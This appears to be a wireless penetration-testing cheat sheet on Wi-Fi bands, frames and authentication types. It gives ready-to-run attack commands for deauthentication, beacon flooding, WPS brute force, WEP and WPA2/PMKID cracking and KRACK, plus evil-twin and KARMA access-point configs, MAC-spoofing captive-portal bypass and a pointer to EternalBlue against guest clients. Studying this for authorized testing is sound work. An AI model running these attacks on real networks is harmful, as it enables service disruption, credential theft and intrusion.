

WLAN basics
Wireless penetration testing involves identifying and examining the connections between all devices connected to the business’s wifi. These devices include laptops, tablets, smartphones, and any other internet of things (IoT) devices.
Frequency / bands / Channels
- 2.4 GHz : 11 Channels (14 total, e.g: In Japan)
- 2.4 GHz = 802.11 b / g / n / ax
- 5 GHz : 45 Channels
- 5 GHz = 802.11 a / h / j / n / ac / ax

Overlapping channels for 2.4 GHz

Non Overlapping channels for 2.4 GHz (to avoid interferences) with channel bonding

Signal and attenuation 2.4GHz VS 5GHz

- The higher the frequency of a wireless signal the shorter the range.
- 2.4GHz (802.11g) covers a substantial larger range than that of 5.0GHz (802.11a)
- The higher frequency signals of 5.0GHz do not penetrate solid objects nearly as well as do 2.4GHz signals.
- The smaller wavelength of 5.0GHz allows a higher absorption rate by solid objects

Antennas

Frames
Management Frames
https://mrncciew.com/2014/09/29/cwap-802-11-mgmt-frame-types/
WireShark filter: (wlan.fc.type == 0)&&(wlan.fc.type_subtype == 0x0c)

Beacon Frame: It contains all the information about the network. Beacon frames are transmitted periodically, they serve to announce the presence of a wireless LAN and to synchronise the members of the service set. Beacon frames are transmitted by the access point (AP) in an infrastructure basic service set (BSS).

Probe Request / Response: Client looking for specific SSID or wildcard SSID which means any SSID available. Probe Requests are send by the client on broadcast.

Control Frames
Data Frames
Authentication Types
Open Authentication
- Open
- OWE
Personal Authentication
- WEP
- WPA/WPA2-PSK
- WPA3-SAE
Enterprise Authentication
- WPA/WPA2/WPA3-EAP
- Methods:
- EAP-GTC
- EAP-MD5
- EAP-PAP
- EAP-CHAP
- EAP-MSCHAP
- EAP-MSCHAPv2
- EAP-TLS
- EAP-AKA
- EAP-PWD
- EAP-SIM
- EAP-NOOB
- Methods:
Installation / Configuration
It is highly recommanded to use a Kali Linux OS with bare metal install regarding dependencies and current research on WPA3 or tool for WPA2-Enterprise.
Install the driver for ALPHA card. https://github.com/aircrack-ng/rtl8812au
Debug and Wi-Fi ninja
Check Wi-Fi card frequency and channel available
┌──(lutzenfried㉿xec)-[~/]
└─$ iwlist wlan1 channel
wlan1 32 channels in total; available frequencies :
Channel 01 : 2.412 GHz
Channel 02 : 2.417 GHz
Channel 03 : 2.422 GHz
Channel 04 : 2.427 GHz
Channel 05 : 2.432 GHz
Channel 06 : 2.437 GHz
Channel 07 : 2.442 GHz
Channel 08 : 2.447 GHz
Channel 09 : 2.452 GHz
Channel 10 : 2.457 GHz
Channel 11 : 2.462 GHz
Channel 12 : 2.467 GHz
Channel 13 : 2.472 GHz
Channel 36 : 5.18 GHz
Channel 40 : 5.2 GHz
Channel 44 : 5.22 GHz
Channel 48 : 5.24 GHz
Channel 52 : 5.26 GHz
Channel 56 : 5.28 GHz
Channel 60 : 5.3 GHz
Channel 64 : 5.32 GHz
Channel 100 : 5.5 GHz
Channel 104 : 5.52 GHz
Channel 108 : 5.54 GHz
Channel 112 : 5.56 GHz
Channel 116 : 5.58 GHz
Channel 120 : 5.6 GHz
Channel 124 : 5.62 GHz
Channel 128 : 5.64 GHz
Channel 132 : 5.66 GHz
Channel 136 : 5.68 GHz
Channel 140 : 5.7 GHz
Current Frequency:2.412 GHz (Channel 1)
Restart networking service and WPA supplicant
sudo service networking restart sudo systemctl restart networking.service sudo systemctl restart wpa_supplicant.service
Changing Wi-Fi card channel
sudo ifconfig wlan1 down sudo iwconfig wlan1 channel 64 sudo ifconfig wlan1 up
Changing Wi-Fi card Frequency
sudo ifconfig wlan1 down sudo iwconfig wlan1 freq "5.52G" sudo ifconfig wlan1 up
Monitor mode
airmon-ng start wlan0
ifconfig wlan0 down iw dev wlan0 set monitor none ifconfig wlan0 up
Connect using wpa-supplicant
wpa_supplicant -D nl80211 -i wlan1 -c psk.conf
psk.conf
network={
ssid="CompanyWiFi"
psk="SuperPassword"
proto=RSN
key_mgmt=WPA-PSK
pairwise=CCMP TKIP
group=CCMP TKIP
}

Recon
sudo airodump-ng -i wlan0 -w reconfile --output-format csvWithin airodump-ng you can press “a” key to display ap only / sta only / ap + sta
Scan 5Ghz using a band
sudo airodump-ng --band a -i wlan1
Hidden SSID
With Connected Clients
- Run airodump-ng on the same channel as of SSID
sudo airodump-ng wlan1 -c 11
- Send deauth packets to clients
- Client will send probe requests and AP will respond with probe response disclosing the SSID name
Without Connected Clients
- Run dictionary attack
- Popular SSID dictionary from internet or create one
- Run automated script to try to connect to each SSID
Passive Sniffing
- Wireless interface into monitor mode (airmon-ng, iw utility) –> Wireless card can only be on 1 channel at a time.
Tools: Wireshark, tshark, termshark, tcpdump, airodump-ng, horst
Preferred Network List (PNL)
The PNL or Preferred Network List is a list of Wi-Fi network names (SSIDs) your device automatically trusts. (PNL is generated from the networks you have connected to over time)
- Sniff the PNL through probe request emitted by STA (Station/client)
- Create fake access point with same SSID (Wi-Fi routeur, HostAPD, WiFiPhisher, BetterCap, EAPHammer, airbase-ng, nodogsplash)
- Redirect the connected STA to phishing page / Attack the client (windows client)

Hostapd config file for open authentication Wi-Fi network
interface=wlan1 driver=nl80211 ssid=GuestCorpWifi bssid=A5:C4:0D:6A:75:3A channel=6
Hostapd config file for WPA2-PSK authentication
interface=wlan1 driver=nl80211 ssid=dex-net wpa=2 wpa_passphrase=password wpa_key_mgmt=WPA-PSK rsn_pairwise=CCMP channel=1 bss=wlan1_0 ssid=dex-network wpa=2 wpa_passphrase=Password1 wpa_key_mgmt=WPA-PSK rsn_pairwise=CCMP channel=1
Launch fake open authentication Wi-Fi network
hostapd open.conf
–> You can also use WiFi PineApple to setup a captive portal using the “Evil Portal” infusion.
Open Network
Beacon flood attack
Beacon flood attack is more a nuisance attack linked to 802.11 protocol weaknesses.
You can randomly create SSID or give specific wordlist for SSID names.
mdk4 wlan1 b -a -g -f ssid_names.txt

Deauthentication attack
Deauthentication attack is possible because within WPA2 (PSK and Enterprise (MGT)) the management frames are not protected. Its also more of a nuisance attack but can be usefull (comparing to beacon flood) to deauthenticate an STA (station/client) to intercept WPA2-handshake or redirect STA (station/client) to authenticate against your fake Radius server (WPA2-Enterprise).
–> Deauthentication can also be usefull when bypassing Captive Portal, to force client to reconnect and get their MAC address.
Deauth using aireplay-ng (-c : client is optional)
aireplay-ng -0 100 -a BSSID -c STA/CLIENT wlan1
WPS Pin
Checking within a capture the WLAN with WPS enable
wps.wifi_protected_setup_state==2
Install reaver
sudo apt install reaver
Identify device using WPS
sudo wash -i wlx00c0ca996340
Attacking specific BSSID
sudo reaver -i wlx00c0ca996340 -c 1 -b C0:3C:04:02:16:48 -vv
Guest Network
Guest network without password
MAC based restriction or captive portal are bypassable security solution but providing Guest network without password can be worst.
- Verify the client connected within the guest network can see each other ()
- Verify Guest network isolation with corporate Wi-Fi, or protected Wi-Fi (WPA/WPA2-PSK/WPA3/WPA2-Enterprise)
- Verify Guest network isolation with internal corporate network IP range
- Check if the public source IP from Guest network is the same as from internal corporate or corporate Wi-Fi with authentication
- Check default creds on network components
- Check for vulnerabilities (RCE,…) on network components
–> If client isolation is not in place, check to password spray on Windows hosts or attack them (MS17-010, EternalBlue…)
MAC based authentication (Captive Portal Bypass)
- You first need to authenticate on the Open Wifi. You will then be redirected to the captive portal.
- At this time you will need to find a connected STA/Client (you can send deauth to a BSSID hosting the open network to increase the chance of getting a valid MAC address from connected STA/Client)
- MAC change you wlan interface MAC address
ifconfig wlan1 down macchanger -m D2:E9:6A:D3:B3:51 wlan1 ifconfig wlan1 up
DNS Tunneling
Network Isolation
- Validate the network isolation/segmentation between guest wi-fi, captive portal based authentication wi-fi and internal corporate network or Wi-Fi corporate network.
Client isolation/separation
- Validate the isolation between clients connected on the Open Network.
Azure AD and conditional Access Policy
Sometimes it is possible to bypass conditonal access policy for example regarding MFA which can be based on Source IP Adress or Geolocation from the Guest Network.
This represents a vulnerability and could give to an attacker the ability to get a first foothold.
Guest Public IP VS Corporate Public IP
It is important to have a different exit public IP address for any guest regarding the internal network IP.
Validate the public IP address from any guest network and internal network is different.
Fake access point with internet access
WEP
- Wired Equivalent Privacy
- Uses Rivest Cipher 4 (RC4) Stream cipher
- 40 Bit or 104 Bit shared key + 24 Bit IV concatenated to the Shared Key –> 64 or 128 Bit encryption key

Connecting using wpa_supplicant
wpa_supplicant -i wlan0 -c wep.conf wpa_supplicant -B -i wlan0 -c wep.conf
wep.conf
network={
scan_ssid=1
ssid="WepCorpo"
key_mgmt=NONE
wep_key0="Password123"
wp_tx_keyidx=0
}
Cracking WEP
- 250,000 IVs for cracking 64 bit WEP Key
- 1,500,000 IVs for cracking 128-bit WEP Key
You can do passive IV capture (but it will take time)
OR
Inject traffic to force more packets and more IVs (Replay Attack)
- Capture ARP packet and send to AP, it will send reply.
sudo airodump-ng -i wlan1 --bssid 14:D6:4D:26:73:96 -w wep sudo aireplay-ng -3 -b 14:D6:4D:26:73:96 -h 66:B9:B8:1D:EC:66 wlan1 sudo aircrack-ng wep-01.ivs

Decrypt traffic
Once the key is retrieve attacker can decrypt traffic for other devices.
- WireShark (GUI)
- Airdecap-ng (CLI)
WEP Cracking alternative
In case you don’t have enought IVs to recover the key you can use dictionnary attack.
Validate the current capture file
airodump-ng -r WEP-capture.cap
Creating the the hex wordlist from the password wordlist or use this python script
for i in $(cat 1000000-password-seclists.txt); do echo $i | od -A n -t x1 | sed 's/ *//g'; done >> hex_wordlist.txt python3 crack.py 1000000-password-seclists.txt WEP-Advanced.cap 00:21:91:D2:8E:25
Recover and decrypt traffic using hex(password) dictionnary and airdecap-ng
for hex in $(cat hex_wordlist.txt); do airdecap-ng -w $hex WEP-capture.cap; done
WPA / WPA2
- WPA TKIP (Based on WEP) – Intermediate solution by Wi-Fi Alliance / Hardware change not required
- WPA2 CCMP (Based on AES)
TKIP – Temporary Key Integrity Protocol
4 way handhsake and encryption keys
- PassPhrase (password)
- PSK (Pre shared key)
- PMK (Pairwise Master Key)
- PTK (Pairwise Transient Key)
- GTK (Group Temporal Key)
- GMK (Group Master Key)
- In PSK authentication, the PMK is the same thing as PSK. PMK=PSK.
WPA/WPA2 use PBKDF2 (Password Based Key Derivation Function).
- PMK/PSK = PBKDF2(PassPhrase, SSID, ssidLen, 4096, 256)
- 4096 = Number of iterations or times the passphrase is hashed
- 256 = Intended Key Length of PSK in bits
PTK = PRF(PMK, ANonce, SNonce, Authenticator MAC, Supplicant MAC)
- PMK – Pairwise Master Key
- ANonce – Random string generated by Access Point (AP)
- SNonce – Random string generated by client/station (STA)
- Authentication MAC – Access Point MAC
- Supplicant MAC – Client/station MAC
- PRF is a pseudo-random function which is applied to all the input
- PTK is separate for every user
GTK = Generated by Access Point and sent to client.
- Same for all clients Connected to a BSSID
- USed for broadcast, multicast messages



WPA2-PSK
One of the most known technic to attack WPA2-PSK (Pre Shared Key) is to deauthenticate clients and capture authentication handshake to further brute force it and try to recover clear text password.

WPA2-Deauthentication attack (against client)
sudo aireplay-ng --deauth 10 -a <BSSID> -c <CLIENT_MAC> wlan1 sudo aireplay-ng --deauth 10 -a 00:14:6C:7E:40:80 -c 00:0F:B5:AE:CE:9D wlan1
WPA2-Deauthentication attack (against AP)
If the –c (CLIENT_MAC) parameter is not specified when you run your deauth attack with aireplay-ng, all clients connected to the AP will be disconnected via deauthentication broadcast packet, but it is more effective to target a client individually.
sudo aireplay-ng --deauth 10 -a <BSSID> wlan1 sudo aireplay-ng --deauth 10 -a 00:14:6C:7E:40:80 wlan1
#####Capture WPA2 Handshake In order to attack and crack WPA2 handshake you do not need to get full 4 way handshake. (Filter in Wireshark: eapol)
–> Airodump-ng will inform you when you capture a valid handshake.
You will need the minimal following packets/message from 4 way handshake:
- ANonce (Message 1 and Message 3)
- SNonce (Message 2)
- Packet 1 and 2
- Packet 2 and 3
sudo airodump-ng wlan1 -c 11 --bssid 00:1C:10:00:00:00 -w ./capturePSK
Cracking WPA2 handshake
Dictionnary attack
Converting .CAP capture with handshake to hccapx hashcat format
sudo apt install git gcc git clone https://github.com/hashcat/hashcat-utils.git cd hashcat-utils/src/ gcc cap2hccapx.c -o cap2hccapx.bin ./cap2hccapx.bin wpa_handshake.cap handshake.hccapx
Dictionnary attack using hashcat
hashcat.exe -m 22000 handshake.hccapx wordlists/rockyou.txt
Pre Computed PMK
Pre computed PMK (Because PBKDF2 function is time consuming to proceed). You will still need to capture 4 Way handshake for SNonce, ANonce, AP MAC and Client MAC.
- Require SSID and Passphrase (dictionnary)
genpmk -f wordlistPassphrase.txt -s CorpoWifi -d precomputed_PMK cowpatty -d precomputed_PMK -s CorpoWifi -f wordlistPassphrase.txt

WPA2 App Less Attack
You will need to have a probing client within the vicinity or range, create a fake access point, wait the client for connect and capture the 4-way handshake.
hostapd wpa-psk.conf
wpa1-psk.conf
interface=wlan1 driver=nl80211 ssid=CorpoWifi bssid=00:1C:10:00:00:00 wpa=2 wpa_passphrase=wedontcare wpa_key_mgmt=WPA-PSK rsn_pairwise=TKIP channel=1
wpa2-psk.conf
interface=wlan1
driver=nl80211
ssid=CorpoWifi
bssid=00:1C:10:00:00:00
wpa=2
wpa_passphrase=wedontcare
wpa_key_mgmt=WPA-PSK
rsn_pairwise=CCMP
channel=1KARMA Attack
Attacker will look for client probe requests and immediately change the SSID it is broadcasting to match the probe request of the client. Responding to everyone.
karma.conf
interface=wlan1 ssid=nothing channel=6 hw_mode=g wpa=3 wpa_key_mgmt=WPA-EAP wpa_pairwise=TKIP CCMP auth_algs=3 ieee8021x=1 eapol_key_index_workaround=0 eap_server=1 eap_user_file=/root/certs/hostapd.eap_user ca_cert=/root/certs/server.pem server_cert=/root/certs/server.pem private_key=/root/certs/server.key private_key_passwd= dh_file=/root/certs/dhparam.pem mana_wpe=1 mana_eapsuccess=1 enable_mana=1
PMKID Attack
Traditional handshake capture and brute force methods wait for client to de-authenticate and re-authenticate while PMKID attack doesn’t. Direct PMKID is captured in this attack and then cracked.
Many routers cache PMKID of exchange process in a collection of information PMKSA, so that the next time client de and re-authenticates 4-way handshake won’t be done again and router would directly ask the client for PMKSA, verify it and he would be re-associate it back with an access point.
PMKID is a field in the RSN IE frame (Robust Security Network Information Element). RSN IE is an optional frame found in routers.
apt install hcxtools hcxdumptool -o PMKID_results -i wlan0mon hcxpcaptool -z hashPMKID PMKID_results
Cracking PMKID hashes using hashcat (newer version of hashcat -m 22000)
hashcat -a 0 -m 16800 pmkid.txt ../../wordlists/wordlistsOnex/
Key Reinstallation Attack (KRACK)
- https://www.krackattacks.com/ KRACK attack or Key Reinstallation Attack.
Toolset:
- https://github.com/vanhoefm/krackattacks-scripts
- https://github.com/vanhoefm/krackattacks-poc-zerokey
When client joins a network it executes the 4-way handshake to negotiate a fresh encryption key (PTK).
–> The key will be install after receiving the message 3 of the *4-way handshake.
–> In case message 3 is lost or dropped, the Access Point will retransmit message 3 if it did not receive an appropriate response as aknowledgment
–> As a result client may receive message 3 multiple time, each time it will reinstall the same encryption key and reset the incremental transmit packet number (nonce)
sudo ./krack-all-zero-tk.py wlan0 wlan1 CorpoWPA2 --target 00:1C:10:00:00:00
FRAG Attack
WPA2 Enterprise
- EAP : Extended Authentication Protocol
- RFC : https://www.rfc-editor.org/rfc/rfc5247.html
- 802.1X : EAP adopted by 802.11

wpa_supplicant and EAP
Authenticate to WPA EAP network using wpa_supplicant
wpa_supplicant -i wlan0 -c ./wpa_supplicant.conf
wpa_supplicant.conf
network={
ssid="YOUR_SSID"
scan_ssid=1
key_mgmt=WPA-EAP
identity="YOUR_USERNAME"
password="YOUR_PASSWORD"
eap=PEAP
phase1="peaplabel=0"
phase2="auth=MSCHAPV2"
}
EAP Types
EAP is an authentication framework that defines the transport and usage of identity credentials. EAP encapsulates the usernames, passwords, certificates, tokens, OTPs, etc. that a client is sending for purposes of authentication.

EAP-MD5
- Non tunnel EAP method
- Radius send 16 bytes MD5 Challenge
- Client send MD5 hash of
- Responde ID
- Password
- Challenge
- Attacker can eavesdrop and sniff MD5 challenge. (vulnerable to dictionnary attack)
- No mutual authentication: Server is validating the client, but the client does not authenticate the Server (i.e.: does not check to see if it should trust the server).
- https://github.com/joswr1ght/eapmd5pass
